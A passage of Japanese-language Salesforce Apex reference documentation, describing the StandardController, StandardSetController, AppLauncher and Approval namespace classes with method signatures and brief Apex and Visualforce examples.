public StandardController(SObject controllerSObject)
```

パラメータ

`controllerSObject`

型: `SObject`

標準オブジェクトまたはカスタムオブジェクト。

**StandardController メソッド**

`StandardController` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[addFields\(fieldNames\)](#)

Visualforce ページが読み込まれると、Visualforce マークアップで参照される項目に基づいて、ページにアクセスできる項目が表示されます。このメソッドは、コントローラがそれらの項目にも明示的にアクセスできるように、`fieldNames` に指定された各項目に参照を追加します。

[cancel\(\)](#)

キャンセルページの `PageReference` を返します。

[delete\(\)](#)

レコードを削除し、削除ページの `PageReference` を返します。

[edit\(\)](#)

標準編集ページの `PageReference` を返します。

[getId\(\)](#)

Visualforce ページ URL の `id` クエリ文字列パラメータの値に基づいて、現在コンテキストにあるレコードの ID を返します。

[getRecord\(\)](#)

Visualforce ページ URL の `id` クエリ文字列パラメータの値に基づいて、現在コンテキストにあるレコードを返します。

`reset()`

新たに参照された項目へのアクセス権限を再取得するようにコントローラを強制します。このメソッドがコールされる前にレコードに加えられた変更は、すべて破棄されます。

`save()`

変更を保存し、更新された `PageReference` を返します。

`view()`

標準詳細ページの `PageReference` オブジェクトを返します。

### **addFieldNames(fieldNames)**

Visualforce ページが読み込まれると、Visualforce マークアップで参照される項目に基づいて、ページにアクセスできる項目が表示されます。このメソッドは、コントローラがそれらの項目にも明示的にアクセスできるように、`fieldNames` に指定された各項目に参照を追加します。

### 署名

```
public Void addFields(List<String> fieldNames)
```

### パラメータ

*fieldNames*  
型: `List<String>`

### 戻り値

型: `Void`

### 使用方法

このメソッドは、レコードが読み込まれる前にコールする必要があります。通常、コントローラのコンストラクタによってコールされます。このメソッドがコンストラクタ外でコールされる場合、`addFieldNames()` をコールする前に `reset()` メソッドを使用する必要があります。

`fieldNames` の文字列には、`AccountId` などの項目の API 項目名か、`something__r.myField__c` などの項目への明示的なリレーションを使用できます。

このメソッドは、動的な Visualforce バインドで使用されるコントローラのみで使用できます。

### **cancel()**

キャンセルページの `PageReference` を返します。

### 署名

```
public System.PageReference cancel()
```

戻り値

型: [System.PageReference](#)

**delete()**

レコードを削除し、削除ページの PageReference を返します。

署名

```
public System.PageReference delete()
```

戻り値

型: [System.PageReference](#)

**edit()**

標準編集ページの PageReference を返します。

署名

```
public System.PageReference edit()
```

戻り値

型: [System.PageReference](#)

**getId()**

Visualforce ページ URL の id クエリ文字列パラメータの値に基づいて、現在コンテキストにあるレコードの ID を返します。

署名

```
public String getId()
```

戻り値

型: [String](#)

**getRecord()**

Visualforce ページ URL の id クエリ文字列パラメータの値に基づいて、現在コンテキストにあるレコードを返します。

署名

```
public SObject getRecord()
```

## 戻り値

型: `sObject`

## 使用方法

関連付けられた Visualforce マークアップで参照される項目のみを、この `sObject` で照会することができます。関連するオブジェクトの項目など、その他のすべての項目については、SOQL 表現を使用して照会する必要があります。

 **ヒント:** 照会する任意の追加項目を参照する非表示コンポーネントを使用すれば、この制約を回避できます。コンポーネントの `rendered` 属性を `false` に設定して、コンポーネントを非表示にします。

## 例

```
<apex:outputText
value="{!account.billingcity}
{!account.contacts}"
rendered="false"/>
```

### `reset()`

新たに参照された項目へのアクセス権限を再取得するようにコントローラを強制します。このメソッドがコールされる前にレコードに加えられた変更は、すべて破棄されます。

## 署名

```
public Void reset()
```

## 戻り値

型: `Void`

## 使用方法

これは、`addFields` がコンストラクタ外でコールされる場合にのみ使用するメソッドで、`addFields` がコールされる直前にコールする必要があります。

このメソッドは、動的な Visualforce バインドで使用されるコントローラのみで使用できます。

### `save()`

変更を保存し、更新された `PageReference` を返します。

## 署名

```
public System.PageReference save()
```

## 戻り値

型: [System.PageReference](#)

### **view()**

標準詳細ページの PageReference オブジェクトを返します。

## 署名

```
public System.PageReference view()
```

## 戻り値

型: [System.PageReference](#)

## StandardSetController クラス

StandardSetController オブジェクトを使用すると、Salesforce が提供する、プリビルドされた Visualforce リストコントローラと同様のリストコントローラ、またはその拡張としてリストコントローラを作成できます。

## 名前空間

[ApexPages](#)

## 使用方法

StandardSetController クラスには、プロトタイプオブジェクトも含まれます。これは、Visualforce の StandardSetController クラスに含まれる単一の sObject です。プロトタイプオブジェクトの項目が設定されている場合、それらの値は、保存操作中使用されます。つまり、値は設定されたコントローラコレクションのすべてのレコードに適用されます。これは、一括更新(オブジェクトのコレクション内の項目に同一の変更を適用)を実行するページを記述するときに役立ちます。

 **メモ:** 他の Salesforce オブジェクトに必要な項目は、プロトタイプオブジェクトに使用される場合にも必要です。

## インスタンス化

次のいずれかの方法で、StandardSetController をインスタンス化することができます。

- sObjects のリストを使用する場合:

```
List<account> accountList = [SELECT Name FROM Account LIMIT 20];
ApexPages.StandardSetController ssc = new ApexPages.StandardSetController(accountList);
```

- クエリロケータを使用する場合:

```
ApexPages.StandardSetController ssc =
new ApexPages.StandardSetController(Database.getQueryLocator([SELECT Name, CloseDate FROM Opportunity]));
```

-  **メモ:** StandardSetController のレコード数の上限は 10,000 件です。10,000 件を超えるレコードを返すクエリロケータを使用して StandardSetController をインスタンス化すると、LimitException が発生します。ただし、10,000 件を超えるレコードのリストを使用して StandardSetController をインスタンス化すると、例外が発生する代わりに、レコードが上限まで切り捨てられます。

## 例

次の例では、StandardSetController オブジェクトのカスタムリストコントローラのコンストラクタでの使用方法を示します。

```
public class opportunityList2Con {
    // ApexPages.StandardSetController must be instantiated
    // for standard list controllers
    public ApexPages.StandardSetController setCon {
        get {
            if(setCon == null) {
                setCon = new ApexPages.StandardSetController(Database.getQueryLocator(
                    [SELECT Name, CloseDate FROM Opportunity]));
            }
            return setCon;
        }
        set;
    }

    // Initialize setCon and return a list of records
    public List<Opportunity> getOpportunities() {
        return (List<Opportunity>) setCon.getRecords();
    }
}
```

次の Visualforce マークアップは、上記のコントローラをページ内で使用する方法を示します。

```
<apex:page controller="opportunityList2Con">
    <apex:pageBlock>
        <apex:pageBlockTable value="{!opportunities}" var="o">
            <apex:column value="{!o.Name}"/>
            <apex:column value="{!o.CloseDate}"/>
        </apex:pageBlockTable>
    </apex:pageBlock>
</apex:page>
```

このセクションの内容:

[StandardSetController コンストラクタ](#)

[StandardSetController メソッド](#)

## StandardSetController コンストラクタ

StandardSetController のコンストラクタは次のとおりです。

このセクションの内容:

[StandardSetController\(queryLocator\)](#)

クエリロケータによって返されるオブジェクトのリストの `ApexPages.StandardSetController` クラスのインスタンスを作成します。

[StandardSetController\(controllerSObjects\)](#)

指定した標準オブジェクトまたはカスタムオブジェクトのリストの `ApexPages.StandardSetController` クラスのインスタンスを作成します。

### **StandardSetController (queryLocator)**

クエリロケータによって返されるオブジェクトのリストの `ApexPages.StandardSetController` クラスのインスタンスを作成します。

#### 署名

```
public StandardSetController(Database.QueryLocator queryLocator)
```

#### パラメータ

*queryLocator*

型: [Database.QueryLocator](#)

sObject のリストを表すクエリロケータ。

### **StandardSetController (controllerSObjects)**

指定した標準オブジェクトまたはカスタムオブジェクトのリストの `ApexPages.StandardSetController` クラスのインスタンスを作成します。

#### 署名

```
public StandardSetController(List<sObject> controllerSObjects)
```

#### パラメータ

*controllerSObjects*

型: [List](#) (ページ 3143) <[sObject](#) (ページ 3337)>

標準オブジェクトまたはカスタムオブジェクトのリスト。

#### 例

```
List<account> accountList = [SELECT Name FROM Account LIMIT 20];
ApexPages.StandardSetController ssc = new ApexPages.StandardSetController(accountList);
```

## StandardSetController メソッド

`StandardSetController` のメソッドは次のとおりです。すべてインスタンスメソッドです。

## このセクションの内容:

`cancel()`

元のページ (わかっている場合)、またはホームページの `PageReference` を返します。

`first()`

レコードの最初のページを返します。

`getCompleteResult()`

セット内に存在するレコード数がレコード数の上限を超えているかどうかを示します。false の場合、レコード数がリストコントローラを使用して処理できる数を超えています。レコード数の上限は 10,000 レコードです。

`getFilterId()`

現在のコンテキストでの検索条件の ID を返します。

`getHasNext()`

現在のページセットの後に、より多くのレコードがあるかどうかを示します。

`getHasPrevious()`

現在のページセットの前に、より多くのレコードがあるかどうかを示します。

`getListViewOptions()`

現在のユーザが使用できるリストビューのリストを返します。

`getPageNumber()`

現在のページセットのページ番号を返します。最初のページは 1 を返します。

`getPageSize()`

各ページセットに存在するレコード数を返します。

`getRecord()`

選択したレコードへの変更を示す `sObject` を返します。クラス内に含まれるプロトタイプオブジェクトを取得し、一括更新の実行に使用されます。

`getRecords()`

現在のページセットにある `sObject` のリストを返します。このリストは不変であるため、`clear()` をコールできません。

`getResultSize()`

セットに存在するレコード数を返します。

`getSelected()`

選択されている `sObject` のリストを返します。

`last()`

レコードの最後のページを返します。

`next()`

レコードの次のページを返します。

`previous()`

レコードの前のページを返します。

`save()`

新しいレコードを挿入するか、変更された既存のレコードを更新します。この操作が完了した後、元のページ(わかっている場合)、またはホームページの `PageReference` を返します。

`setFilterID(filterId)`

コントローラの検索条件 ID を設定します。

`setpageNumber(pageNumber)`

ページ番号を設定します。

`setPageSize(pageSize)`

各ページセット内のレコード数を設定します。

`setSelected(selectedRecords)`

選択したレコードを設定します。

**`cancel()`**

元のページ(わかっている場合)、またはホームページの `PageReference` を返します。

署名

```
public System.PageReference cancel()
```

戻り値

型: `System.PageReference`

**`first()`**

レコードの最初のページを返します。

署名

```
public Void first()
```

戻り値

型: `Void`

**`getCompleteResult()`**

セット内に存在するレコード数がレコード数の上限を超えているかどうかを示します。`false`の場合、レコード数がリストコントローラを使用して処理できる数を超えています。レコード数の上限は 10,000 レコードです。

署名

```
public Boolean getCompleteResult()
```

戻り値

型: [Boolean](#)

**getFilterId()**

現在のコンテキストでの検索条件の ID を返します。

署名

```
public String getFilterId()
```

戻り値

型: [String](#)

**getHasNext()**

現在のページセットの後に、より多くのレコードがあるかどうかを示します。

署名

```
public Boolean getHasNext()
```

戻り値

型: [Boolean](#)

**getHasPrevious()**

現在のページセットの前に、より多くのレコードがあるかどうかを示します。

署名

```
public Boolean getHasPrevious()
```

戻り値

型: [Boolean](#)

**getListViewOptions()**

現在のユーザが使用できるリストビューのリストを返します。

署名

```
public System.SelectOption getListViewOptions()
```

戻り値

型: [System.SelectOption\[\]](#)

**getPageNumber ()**

現在のページセットのページ番号を返します。最初のページは 1 を返します。

署名

```
public Integer getPageNumber()
```

戻り値

型: [Integer](#)

**getPageSize ()**

各ページセットに存在するレコード数を返します。

署名

```
public Integer getPageSize()
```

戻り値

型: [Integer](#)

**getRecord ()**

選択したレコードへの変更を示す sObject を返します。クラス内に含まれるプロトタイプオブジェクトを取得し、一括更新の実行に使用されます。

署名

```
public sObject getRecord()
```

戻り値

型: [sObject](#)

**getRecords ()**

現在のページセットにある sObject のリストを返します。このリストは不変であるため、clear() をコールできません。

署名

```
public sObject[] getRecords()
```

戻り値

型: [sObject\[\]](#)

**getResultSize()**

セットに存在するレコード数を返します。

署名

```
public Integer getResultSize()
```

戻り値

型: [Integer](#)

**getSelected()**

選択されている [sObject](#) のリストを返します。

署名

```
public sObject[] getSelected()
```

戻り値

型: [sObject\[\]](#)

**last()**

レコードの最後のページを返します。

署名

```
public Void last()
```

戻り値

型: [Void](#)

**next()**

レコードの次のページを返します。

署名

```
public Void next()
```

戻り値

型: Void

**previous ()**

レコードの前のページを返します。

署名

```
public Void previous ()
```

戻り値

型: Void

**save ()**

新しいレコードを挿入するか、変更された既存のレコードを更新します。この操作が完了した後、元のページ (わかっている場合)、またはホームページの PageReference を返します。

署名

```
public System.PageReference save ()
```

戻り値

型: [System.PageReference](#)

**setFilterID (filterId)**

コントローラの検索条件 ID を設定します。

署名

```
public Void setFilterID (String filterId)
```

パラメータ

*filterId*  
型: [String](#)

戻り値

型: Void

**setpageNumber (pageNumber)**

ページ番号を設定します。

### 署名

```
public Void setPageNumber(Integer pageNumber)
```

### パラメータ

*pageNumber*  
型: Integer

### 戻り値

型: Void

### **setPageSize (pageSize)**

各ページセット内のレコード数を設定します。

### 署名

```
public Void setPageSize(Integer pageSize)
```

### パラメータ

*pageSize*  
型: Integer

### 戻り値

型: Void

### **setSelected (selectedRecords)**

選択したレコードを設定します。

### 署名

```
public Void setSelected(sObject[] selectedRecords)
```

### パラメータ

*selectedRecords*  
型: sObject[]

### 戻り値

型: Void

## AppLauncher 名前空間

AppLauncher 名前空間は、表示や並び替え順など、AppLauncherのアプリケーションの外観を管理するメソッドを提供します。

AppLauncher 名前空間のクラスを次に示します。

このセクションの内容:

### [AppMenu クラス](#)

アプリケーションランチャーのアプリケーションの外観を設定するメソッドが含まれます。

### [CommunityLogoController クラス](#)

コミュニティのロゴを表します。組織内でのみ使用します。

### [EmployeeLoginLinkController クラス](#)

従業員がクリックしてログインする、ログインフォーム上のリンクを表します。組織内でのみ使用します。

### [SocialLoginController クラス](#)

コミュニティに定義されたソーシャル認証プロバイダを表します。組織内でのみ使用します。

## AppMenu クラス

アプリケーションランチャーのアプリケーションの外観を設定するメソッドが含まれます。

## 名前空間

### [AppLauncher](#)

このセクションの内容:

### [AppMenu のメソッド](#)

## AppMenu のメソッド

AppMenu のメソッドは次のとおりです。

このセクションの内容:

### [setAppVisibility\(appMenuItemId, isVisible\)](#)

アプリケーションランチャーの特定のアプリケーションを表示または非表示にします。

### [setOrgSortOrder\(applIds\)](#)

希望する順序で並べられたアプリケーションのメニュー項目 ID のリストに基づいて、アプリケーションランチャーの組織の共有設定の並び替え順を設定します。

### [setUserSortOrder\(applIds\)](#)

希望する順序で並べられたアプリケーションのメニュー項目 ID のリストに基づいて、アプリケーションランチャーの個人ユーザのデフォルトの並び替え順を設定します。

**setAppVisibility(appMenuItemId, isVisible)**

アプリケーションランチャーの特定のアプリケーションを表示または非表示にします。

## 署名

```
public static void setAppVisibility(Id appMenuItemId, Boolean isVisible)
```

## パラメータ

*appMenuItemId*

型: Id

アプリケーションの15文字のアプリケーションID値。詳細は、『[SOA PAPI 開発者ガイド](#)』の「[AppMenuItem](#)」の ApplicationId 項目または「[UserAppMenuItem](#)」の AppMenuItemId 項目を参照してください。

*isVisible*

型: Boolean

true の場合、アプリケーションは表示されます。

## 戻り値

型: void

**setOrgSortOrder(appIds)**

希望する順序で並べられたアプリケーションのメニュー項目 ID のリストに基づいて、アプリケーションランチャーの組織の共有設定の並び替え順を設定します。

## 署名

```
public static void setOrgSortOrder(List<Id> appIds)
```

## パラメータ

*appIds*

型: List<Id>

アプリケーションID値のリスト。詳細は、『[SOA PAPI 開発者ガイド](#)』の「[AppMenuItem](#)」の ApplicationId 項目を参照してください。

## 戻り値

型: void

**setUserSortOrder(appIds)**

希望する順序で並べられたアプリケーションのメニュー項目 ID のリストに基づいて、アプリケーションランチャーの個人ユーザのデフォルトの並び替え順を設定します。

## 署名

```
public static void setUserSortOrder(List<Id> appIds)
```

## パラメータ

*appIds*

型: `List<Id>`

アプリケーションID値のリスト。詳細は、『[SOAP API 開発者ガイド](#)』の「[UserAppMenuItem](#)」の `AppMenuItemId` 項目を参照してください。

## 戻り値

型: `void`

## CommunityLogoController クラス

コミュニティのロゴを表します。組織内でのみ使用します。

## 名前空間

[AppLauncher](#)

このセクションの内容:

[CommunityLogoController のメソッド](#)

## CommunityLogoController のメソッド

`CommunityLogoController` のメソッドは次のとおりです。

このセクションの内容:

[getCommunityName\(\)](#)

コミュニティの名前を返します。

[getLogoURL\(\)](#)

コミュニティのロゴが含まれるページへのパスを返します。

**`getCommunityName()`**

コミュニティの名前を返します。

## 署名

```
public static String getCommunityName()
```

戻り値

型: [String](#)

**getLogoURL()**

コミュニティのロゴが含まれるページへのパスを返します。

署名

```
public static String getLogoURL()
```

戻り値

型: [String](#)

## EmployeeLoginLinkController クラス

従業員がクリックしてログインする、ログインフォーム上のリンクを表します。組織内でのみ使用します。

### 名前空間

[AppLauncher](#)

このセクションの内容:

[EmployeeLoginLinkController のメソッド](#)

### EmployeeLoginLinkController のメソッド

`EmployeeLoginLinkController` のメソッドは次のとおりです。

このセクションの内容:

[getEmployeeLoginUrl\(startUrl\)](#)

ログイン後に従業員に表示するページへのパスを返します。

[getIsAllowInternalUserLoginEnabled\(\)](#)

コミュニティへの内部ユーザのログインを許可するかどうかを示します。

**getEmployeeLoginUrl(startUrl)**

ログイン後に従業員に表示するページへのパスを返します。

署名

```
public static String getEmployeeLoginUrl(String startUrl)
```

## パラメータ

`startUrl`

型: [String](#)

ログイン後に従業員に表示するページへのパス。

## 戻り値

型: [String](#)

**`getIsAllowInternalUserLoginEnabled()`**

コミュニティへの内部ユーザのログインを許可するかどうかを示します。

## 署名

```
public static Boolean getIsAllowInternalUserLoginEnabled()
```

## 戻り値

型: [Boolean](#)

## SocialLoginController クラス

コミュニティに定義されたソーシャル認証プロバイダを表します。組織内でのみ使用します。

## 名前空間

[AppLauncher](#)

このセクションの内容:

[SocialLoginController のメソッド](#)

## SocialLoginController のメソッド

`SocialLoginController` のメソッドは次のとおりです。

このセクションの内容:

[getSamlSsoUrl\(startUrl, samlId\)](#)

コミュニティの SAML プロバイダへの URL を返します。

[getSsoUrl\(startUrl, developerName\)](#)

コミュニティのシングルサインオン URL を返します。

**`getSamlSsoUrl(startUrl, samlId)`**

コミュニティの SAML プロバイダへの URL を返します。

### 署名

```
public static String getSamlSsoUrl(String startUrl, String samlId)
```

### パラメータ

*startUrl*

型: [String](#)

コミュニティへのアクセス時にユーザに表示するページへのパス。

*samlId*

型: [String](#)

SAML プロバイダの一意の識別子。

### 戻り値

型: [String](#)

```
getSsoUrl(startUrl, developerName)
```

コミュニティのシングルサインオン URL を返します。

### 署名

```
public static String getSsoUrl(String startUrl, String developerName)
```

### パラメータ

*startUrl*

型: [String](#)

コミュニティへのアクセス時にユーザに表示するページへのパス。

*developerName*

型: [String](#)

認証プロバイダの一意の名前。

### 戻り値

型: [String](#)

## Approval 名前空間

Approval 名前空間は、承認プロセスに使用されるクラスとメソッドを提供します。

Approval 名前空間のクラスを次に示します。

このセクションの内容:

#### LockResult クラス

`System.Approval.lock()` メソッドによって返されるレコードロックの結果。

#### ProcessRequest クラス

`ProcessRequest` クラスは `ProcessSubmitRequest` クラスおよび `ProcessWorkitemRequest` クラスの親クラスです。いずれかのクラスからオブジェクトを処理できる汎用の Apex を記述するには、`ProcessRequest` クラスを使用します。

#### ProcessResult クラス

承認を求めてレコードを送信した後、`ProcessResult` クラスを使用して、承認プロセスの結果を処理します。

#### ProcessSubmitRequest クラス

`ProcessSubmitRequest` クラスを使用し、承認を要求してレコードを送信します。

#### ProcessWorkitemRequest クラス

`ProcessWorkitemRequest` クラスを使用して、送信後に承認申請を処理します。

#### UnlockResult クラス

`System.Approval.unlock()` メソッドによって返されるレコードロック解除の結果。

## LockResult クラス

`System.Approval.lock()` メソッドによって返されるレコードロックの結果。

## 名前空間

`Approval`

## 使用方法

`System.Approval.lock()` メソッドは `Approval.LockResult` オブジェクトを返します。`LockResult` 配列の各要素は、`lock` メソッドへのパラメータとして渡された ID または `sObject` 配列の要素に対応します。`LockResult` 配列の最初の要素は ID または `sObject` 配列の最初の要素に対応し、2 つ目の要素は 2 つ目の要素、というように対応します。ID または `sObject` が 1 つのみ渡された場合、`LockResult` 配列には 1 つの要素が含まれます。

## 例

次の例では、返された `Approval.LockResult` オブジェクトを取得して反復処理します。`Approval.lock` の 2 番目のパラメータに `false` を指定して使用し、一部のクエリ済み取引先をロックして、失敗時にレコードの部分的な処理を行えるようにしています。次に、結果を反復処理して、レコードごとに操作が成功したかどうかを判別します。正常に処理された場合はそのレコードの ID、失敗した場合はそのレコードのエラーメッセージと失敗した項目をデバッグログに書き込みます。

```
// Query the accounts to lock
Account[] accts = [SELECT Id from Account WHERE Name LIKE 'Acme%'];
// Lock the accounts
Approval.LockResult[] lrList = Approval.lock(accts, false);
```

```
// Iterate through each returned result
for(Approval.LockResult lr : lrList) {
    if (lr.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully locked account with ID: ' + lr.getId());
    }
    else {
        // Operation failed, so get all errors
        for(Database.Error err : lr.getErrors()) {
            System.debug('The following error has occurred.');
```

このセクションの内容:

[LockResult のメソッド](#)

関連トピック:

[Approval クラス](#)

## LockResult のメソッド

LockResult のメソッドは次のとおりです。

このセクションの内容:

[getErrors\(\)](#)

エラーが発生した場合に、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配列を返します。

[getId\(\)](#)

ロックしようとしている sObject の ID を返します。

[isSuccess\(\)](#)

このオブジェクトに対するロック操作が成功した場合は Boolean 値が `true`、それ以外の場合は `false` に設定されます。

**getErrors()**

エラーが発生した場合に、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配列を返します。

署名

```
public List<Database.Error> getErrors()
```

## 戻り値

型: [List<Database.Error>](#)

### `getId()`

ロックしようとしている `sObject` の ID を返します。

## 署名

```
public Id getId()
```

## 戻り値

型: [Id](#)

## 使用方法

項目に値が含まれている場合、オブジェクトはロックされています。項目が空白の場合、操作は失敗していません。

### `isSuccess()`

このオブジェクトに対するロック操作が成功した場合は Boolean 値が `true`、それ以外の場合は `false` に設定されます。

## 署名

```
public Boolean isSuccess()
```

## 戻り値

型: [Boolean](#)

## ProcessRequest クラス

`ProcessRequest` クラスは `ProcessSubmitRequest` クラスおよび `ProcessWorkitemRequest` クラスの親クラスです。いずれかのクラスからオブジェクトを処理できる汎用の Apex を記述するには、`ProcessRequest` クラスを使用します。

## 名前空間

[Approval](#)

## 使用方法

要求は、子クラスである `ProcessSubmitRequest` および `ProcessWorkItemRequest` を使用してインスタンス化する必要があります。

## ProcessRequest のメソッド

ProcessRequest のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getComments\(\)](#)

以前承認申請に追加されたコメントを返します。

[getNextApproverIds\(\)](#)

承認者として指定されたユーザのユーザ ID のリストを返します。

[setComments\(comments\)](#)

承認申請に追加されるコメントを設定します。

[setNextApproverIds\(nextApproverIds\)](#)

承認プロセスの次のステップが別の Apex 承認プロセスである場合、次の承認者として 1 つのユーザ ID を指定します。そうでない場合、ユーザ ID を指定できず、このメソッドは `null` である必要があります。

### **getComments ()**

以前承認申請に追加されたコメントを返します。

署名

```
public String getComments ()
```

戻り値

型: `String`

### **getNextApproverIds ()**

承認者として指定されたユーザのユーザ ID のリストを返します。

署名

```
public ID[] getNextApproverIds ()
```

戻り値

型: `ID[]`

### **setComments (comments)**

承認申請に追加されるコメントを設定します。

署名

```
public Void setComments (String comments)
```

## パラメータ

*comments*  
型: [String](#)

## 戻り値

型: `Void`

### **setNextApproverIds (nextApproverIds)**

承認プロセスの次のステップが別の Apex 承認プロセスである場合、次の承認者として1つのユーザ ID を指定します。そうでない場合、ユーザ ID を指定できず、このメソッドは `null` である必要があります。

## 署名

```
public Void setNextApproverIds(ID[] nextApproverIds)
```

## パラメータ

*nextApproverIds*  
型: `ID[]`

単一のエントリリストである必要があります。

## 戻り値

型: `Void`

## ProcessResult クラス

承認を求めてレコードを送信した後、`ProcessResult` クラスを使用して、承認プロセスの結果を処理します。

## 名前空間

[Approval](#)

## 使用方法

`ProcessResult` オブジェクトは `process` メソッドによって返されます。このクラスのインスタンスを作成するとき、`Approval` 名前空間を指定する必要があります。次に例を示します。

```
Approval.ProcessResult result = Approval.process(req1);
```

## ProcessResult のメソッド

`ProcessResult` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

`getEntityId()`

処理されるレコードの ID。

`getErrors()`

エラーが発生した場合、エラーコードや記述子など、1つまたは複数のデータベースエラーオブジェクトの配列を返します。

`getInstanceId()`

承認を得るために送信される承認プロセスの ID。

`getInstanceStatus()`

現在の承認プロセスの状況。有効な値は、Approved、Rejected、Removed または Pending です。

`getNewWorkitemIds()`

承認プロセスに送信された新しい項目の ID です。0 件または 1 件の承認プロセスがあります。

`isSuccess()`

boolean 値です。承認プロセスが正常に完了した場合は `true`、そうでない場合は `false` に設定されます。

**`getEntityId()`**

処理されるレコードの ID。

署名

```
public String getEntityId()
```

戻り値

型: `String`

**`getErrors()`**

エラーが発生した場合、エラーコードや記述子など、1つまたは複数のデータベースエラーオブジェクトの配列を返します。

署名

```
public Database.Error[] getErrors()
```

戻り値

型: `Database.Error[]`

**`getInstanceId()`**

承認を得るために送信される承認プロセスの ID。

### 署名

```
public String getInstanceId()
```

### 戻り値

型: [String](#)

### **getInstanceStatus()**

現在の承認プロセスの状況。有効な値は、Approved、Rejected、Removed または Pending です。

### 署名

```
public String getInstanceStatus()
```

### 戻り値

型: [String](#)

### **getNewWorkitemIds()**

承認プロセスに送信された新しい項目の ID です。0 件または 1 件の承認プロセスがあります。

### 署名

```
public ID[] getNewWorkitemIds()
```

### 戻り値

型: [ID\[\]](#)

### **isSuccess()**

boolean 値です。承認プロセスが正常に完了した場合は `true`、そうでない場合は `false` に設定されます。

### 署名

```
public Boolean isSuccess()
```

### 戻り値

型: [Boolean](#)

## ProcessSubmitRequest クラス

`ProcessSubmitRequest` クラスを使用し、承認を要求してレコードを送信します。

## 名前空間

[Approval](#)

## 使用方法

このクラスのインスタンスを作成するとき、Approval 名前空間を指定する必要があります。このクラスのコンストラクタは、引数を取りません。次に例を示します。

```
Approval.ProcessSubmitRequest psr = new Approval.ProcessSubmitRequest();
```

## Inherited のメソッド

これらのメソッドに加え、ProcessSubmitRequest クラスは、親クラスである [ProcessRequest クラス](#) (ページ 769)のすべてのメソッドにアクセスできます。

- [getComments\(\)](#)
- [getNextApproverIds\(\)](#)
- [setComments\(comments\)](#)
- [setNextApproverIds\(nextApproverIds\)](#)

## 例

サンプルコードを確認するには、「[Apex 承認プロセスの例](#)」(ページ 348)を参照してください。

## ProcessSubmitRequest のメソッド

ProcessSubmitRequest のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getObjectId\(\)](#)

承認を得るために送信されるレコードの ID を返します。たとえば、取引先、取引先責任者、カスタムオブジェクトレコードを返します。

[getProcessDefinitionNameOrId\(\)](#)

プロセス定義の開発者名または ID を返します。

[getSkipEntryCriteria\(\)](#)

[getProcessDefinitionNameOrId\(\)](#) が `null` 以外の値を返した場合、[getSkipEntryCriteria\(\)](#) がプロセスの開始条件を評価するか (`true`)、否か (`false`) を決定します。

[getSubmitterId\(\)](#)

承認レコードを要求した申請者のユーザ ID を返します。ユーザは、プロセス定義設定で許可されている申請者のいずれかである必要があります。

[setObjectId\(recordId\)](#)

承認を得るために送信されるレコードの ID を設定します。たとえば、取引先、取引先責任者、カスタムオブジェクトレコードを指定します。

```
setProcessDefinitionNameOrId(nameOrId)
```

評価するプロセス定義の開発者名または ID を設定します。

```
setSkipEntryCriteria(skipEntryCriteria)
```

プロセス定義名または ID が null 以外の場合、`setSkipEntryCriteria()` はプロセスの開始条件を評価するか (`true`)、否か (`false`) を決定します。

```
setSubmitterId(userID)
```

承認レコードを要求した申請者のユーザ ID を設定します。ユーザは、プロセス定義設定で許可されている申請者のいずれかである必要があります。申請者 ID を設定しないと、プロセスは現在のユーザを申請者として使用します。

```
getObjectId()
```

承認を得るために送信されるレコードの ID を返します。たとえば、取引先、取引先責任者、カスタムオブジェクトレコードを返します。

署名

```
public String getObjectId()
```

戻り値

型: `String`

```
getProcessDefinitionNameOrId()
```

プロセス定義の開発者名または ID を返します。

署名

```
public String getProcessDefinitionNameOrId()
```

戻り値

型: `String`

使用方法

デフォルト値は null です。戻り値が `null` の場合、ユーザが承認を受けるレコードを送信すると、Salesforce ではユーザに適用されるすべてのプロセスについて開始条件が評価されます。

```
getSkipEntryCriteria()
```

`getProcessDefinitionNameOrId()` が null 以外の値を返した場合、`getSkipEntryCriteria()` がプロセスの開始条件を評価するか (`true`)、否か (`false`) を決定します。

### 署名

```
public Boolean getSkipEntryCriteria()
```

### 戻り値

型: Boolean

### getSubmitterId()

承認レコードを要求した申請者のユーザ ID を返します。ユーザは、プロセス定義設定で許可されている申請者のいずれかである必要があります。

### 署名

```
public String getSubmitterId()
```

### 戻り値

型: String

### setObjectId(recordId)

承認を得るために送信されるレコードの ID を設定します。たとえば、取引先、取引先責任者、カスタムオブジェクトレコードを指定します。

### 署名

```
public Void setObjectId(String recordId)
```

### パラメータ

*recordId*

型: String

### 戻り値

型: Void

### setProcessDefinitionNameOrId(nameOrId)

評価するプロセス定義の開発者名または ID を設定します。

### 署名

```
public Void setProcessDefinitionNameOrId(String nameOrId)
```

## パラメータ

*nameOrId*

型: [String](#)

プロセス定義の開発者名またはプロセス定義ID。レコードはこの特定のプロセスに送信されます。`null`に設定した場合、レコード承認の送信は標準の評価の後に行われます。つまり、プロセス定義の各開始基準がプロセスの順序で評価され、条件を満たすもの1つが選択されて送信されます。

## 戻り値

型: `Void`

## 使用方法

プロセス定義名またはIDがこのメソッドを介して設定されていない場合、デフォルトで `null` になります。`null` の場合、承認を受けるレコードを送信すると、申請者に適用されるすべてのプロセスについて開始条件が評価されます。評価の順序は、設定のプロセスの順序に基づきます。

### **setSkipEntryCriteria (skipEntryCriteria)**

プロセス定義名またはIDが `null` 以外の場合、`setSkipEntryCriteria()` はプロセスの開始条件を評価するか (`true`)、否か (`false`) を決定します。

## 署名

```
public Void setSkipEntryCriteria(Boolean skipEntryCriteria)
```

## パラメータ

*skipEntryCriteria*

型: [Boolean](#)

`true` に設定した場合、要求の送信では、`setProcessDefinitionNameOrId(nameOrId)` (ページ 776) で設定されたプロセスの開始条件の評価がスキップされます。プロセス定義名またはIDが指定されていない場合、このパラメータは無視され、標準の評価がプロセス順序に基づいて実行されます。`false` に設定した場合、またはこのメソッドがコールされない場合、開始条件はスキップされません。

## 戻り値

型: `Void`

### **setSubmitterId (userID)**

承認レコードを要求した申請者のユーザIDを設定します。ユーザは、プロセス定義設定で許可されている申請者のいずれかである必要があります。申請者IDを設定しないと、プロセスは現在のユーザを申請者として使用します。

## 署名

```
public Void setSubmitterId(String userID)
```

## パラメータ

*userID*

型: [String](#)

